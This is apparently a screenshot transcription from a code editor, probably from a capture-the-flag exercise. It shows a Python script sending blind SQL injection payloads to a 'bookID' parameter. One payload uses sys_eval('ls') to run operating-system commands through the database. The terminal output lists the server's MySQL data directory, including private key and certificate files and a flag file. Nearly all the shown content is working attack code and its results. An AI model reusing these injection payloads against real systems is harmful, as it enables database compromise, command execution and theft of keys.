 20 payload = f"bookID=1' AND '{text}' = (select substr((select hex(SELECT sys_eval('ls'))),{index},1)) #";
21 #payload = f"bookID=1' AND '{text}' = (select substr(SELECT table_name FROM information_schema.tables limit 1),1,{index})) #";
22 #print(payload)
23
24 response = session.post(url, data = payload, allow_redirects=False , headers=headers, cookies=cookies)
25 end_time = time.time()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Python
try payload :
auto.cnf
book
ca-key.pem
ca.pem
client-cert.pem
client-key.pem
debian-5.7.flag
ib_buffer_pool
ib_logfile0
ib_logfile1
ibdata1
ibtmp1
mysql
performance_schema
private_key.pem
public_key.pem
server-cert.pem
server-key.pem
sys